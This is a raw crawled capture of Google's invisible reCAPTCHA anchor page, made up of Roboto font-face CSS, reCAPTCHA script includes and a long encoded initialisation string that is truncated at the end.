

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ&co=aHR0cHM6Ly9kaWFzcG9yYWVuZXJnaWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1894pmc1192l
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TI2xwYG2exoIJtTpLjf2Hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TI2xwYG2exoIJtTpLjf2Hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TI2xwYG2exoIJtTpLjf2Hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5DDgCoFRkAtwo/DuMOMA8OKLWNADMOVwobDgsKEw51Sw4zDp8KxAzPDkHpoYyMZesOQw6ZCwoLDvlTDjcKiF8ORWsO5WFhMwoZZeSpoQHF3wo01w7LDs8KKO8KKwofDtF/ChsOhOsOOw5tlw48dw4AXSFx+Xi/DoDlWbMK0wr9aUizDhMOgVl9Iw5NvUcOGK8O6dyMdw60hIsOsw4jChsKSehHCk8OPOWIjw4Endz1QbcKKwrLCtnlXLMOcw4/CmMKFwqvDhCHClcOrw5XDoMONc8OVwpvDrsOJCsK6wqvDocOMw6QCScOPwpgJw4rCvRhYwr4zw5UMwoAdRhXCvQJFw68eZcO7dsOPX8Kbw7ZqNsKSQMKlw7vCt8OZS8Knw5HCqR4JSjnCplLDrwbCgMKrwp9KwrcXwqU/HcKHwrxSw5ZxA1LChcO1wq3Cu8OuwqTDr8ObwqXDolDCn8Klw7J4w7I6w73DllLCow/CnjgASMOow5Rnw6LDlAjDrUzCjyMlJGjDjkrDi3oXw506W17CuMO6w5vDrMOxwrBXHMOuEMOqP8OTbsKXwpU2w6cJEcObw4gvwp/DvlwoPsONZ8OmB8KlBw3CsMK8PDXCq8KnwqXCr0TCqkI+Q8OgwrfCsTwSSQJvwqjCicO4wp4ow7sMwq3CkBgmw4/Dg8OIwrgSFETDmMKwLXZJDXDDnsKPw5Ucw5JdCcKEbkzCnEIcZ8K7w7LDq3NlMHAww7bCmhl4wpUiwqbCj3bDlHxfJ8KObXLCnMKlwpcLfi/DsinCsT53wpXDo8KaTcOJw553w4LCrsK2F34uB8ODw5DCnsK5YcOweSbDmXoBccKOw7nCkCJPw5YGwqcOe3fDk8OWVSnDvFBZZ8ONw4wMaFTCu1rDrMKnw5fDqynCrsKiw6ZIwrzDiAV/GHwxK0pgw5AHw7fCijzCvxrDuXRMw69sDUYUNTzDi8OqOMORw6AWASVueRvDosKgXU9felEib8OXSMKGFRZkVyvCqMObXcKTIl91XiBIUBQKwq3DmxVFE8K/wpDChTfCji9gw58JwokuAkclw6bCnFLComrDgMKtw65Qw5QYXsOzw6klwpvCv8KzNHTDiMOvQsKfDcKhw6DDrsO5w5PCjx3DhS0FKCPCkS9KBXnCt8OYw64swpvDmsK/wo7DjzIQwqgePGTDvz8FwpnDuzDDtkBjwrTDomHDhgnCtcK9w7wLO8OcK8KVw7fDuMKMfWoUw4LDv8ORAgsYTMOzdR3DpQYUw7/[base64]/Djw8ZwojDg8O2UsKcwrs1JsO+QcK+B8OYS8OXw6zDmF7DmMKSNMKSZADCrjnDoH0DwrxSw5zDmmPCoF/Cn8KoDcOVaT/CvMOSD8KveMKJGAPCmMOewpbDn2B/H8OhIMKJw6jDpRfChcOVwqjCiMK0aMKHwpLCvcOEw5fDni4NNsOyecOMEQYQR8ORXhnDpSPDvcKySsKhFcKYwpjCtsKNGjDCvMK1wrjCvj5Hw7TCsVcIE8O2Xwxqwr/Dli/Dm8KCw7XCmMOUw7F2CcOCwpDCm8KEPsOKwpgcwqTDqMKawrDCrcO5Txdrwr5gUl/DiGXCminCoT/[base64]/ZcK4LsO2w77CmMOkfQfDqcK1fMKBwpUJU8KCw4cqw6bDigoCQMK/ew5OT8O5woxgwo/DminCiFQMKn/[base64]/[base64]/[base64]/w6knc8Kpw4/CosKZw5HCgl/[base64]/CrcOJHws6w6vDi8KjOhPDj3LDqj9xw47C